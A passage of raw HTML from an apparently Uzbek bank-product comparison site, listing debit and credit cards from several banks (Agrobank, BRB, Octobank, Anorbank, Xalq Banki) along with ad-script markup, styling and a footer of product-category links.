                            <img src="/upload/resize_cache/iblock/cfb/265_151_1/7p6662y4f73hgpqa6uk5fj74qd43bm4b.webp" alt="&quot;VISA START SUM&quot; kartasi">
                        </a>
                    </div>
                    <h4 class="card-text"><small>"VISA START SUM" kartasi</small></h4>
                    <span class="card-text-2">
                                            
Dunyoning istalgan nuqtasida kundalik xarajatlar uchun qulay bo‘lgan karta                                        </span>
                </div>
                <a href="/uz/card/karta-visa-start">
                    <button>Batafsil</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Boshqa banklarning Kartalari</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_104" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mezhdunarodnaya-karta-visa-gold" onclick="gAnalytica.elementFree('Валютные карты','Agrobank','VISA gold')"  >
                    <img src="/upload/no_photo_org.png" alt="VISA gold">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank"  href="/uz/card/mezhdunarodnaya-karta-visa-gold" onclick="gAnalytica.elementFree('Валютные карты','Agrobank','VISA gold')"  >VISA gold</a>
                <span class="medium-text">
Bepul
Agrobank bankomatlari orqali naqd milliy valyutani yechish

$10
Sug'urta depoziti</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mezhdunarodnaya-karta-visa-gold"  onclick="gAnalytica.elementFree('Валютные карты','Agrobank','VISA gold')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_79305" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/family-card" onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >
                    <img src="/upload/no_photo_org.png" alt="Family Card">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank"  href="/uz/card/family-card" onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >Family Card</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/family-card"  onclick="gAnalytica.elementFree('Сумовые карты','BRB','Family Card')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_452" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic452" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Classic&quot;')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="&quot;Visa Classic&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/uz/card/visa-classic452" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Classic&quot;')"  >&quot;Visa Classic&quot; kartasi</a>
                <span class="medium-text">
Valyuta
AQSH dollari
Karta turi
Depozit karta</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic452"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;Visa Classic&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_87324" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo-tria-virtual" onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','HUMO TRIA Virtual')"  >
                    <img src="/upload/resize_cache/iblock/0b8/265_151_1/89avu82uundek0yds3x97xl388d1g9m2.png" alt="HUMO TRIA Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Anorbank</span>
                <a target="_blank"  href="/uz/card/humo-tria-virtual" onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','HUMO TRIA Virtual')"  >HUMO TRIA Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo-tria-virtual"  onclick="gAnalytica.elementFree('Сумовые карты','Anorbank','HUMO TRIA Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_19114" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/kreditnaya-karta4" onclick="gAnalytica.elementFree('Кредитные карты','Xalq Banki','Кредитная карта')"  >
                    <img src="/upload/resize_cache/iblock/6ab/265_151_1/6aba63090725056b1ea0c4ef9c9218a2.png" alt="Kredit karta">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank"  href="/uz/card/kreditnaya-karta4" onclick="gAnalytica.elementFree('Кредитные карты','Xalq Banki','Кредитная карта')"  >Kredit karta</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/kreditnaya-karta4"  onclick="gAnalytica.elementFree('Кредитные карты','Xalq Banki','Кредитная карта')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section uzb rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/madad-invest-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/madad-invest-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/madad-invest-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                            
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">27.06.2022</p>
                </div>
                <span  data-link="/uz/news/bank-visa-kartalari-bilan-xaridlar-yanada-oson5272" class="lenta-novostiText1">
                    Bank Visa kartalari bilan xaridlar yanada oson                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
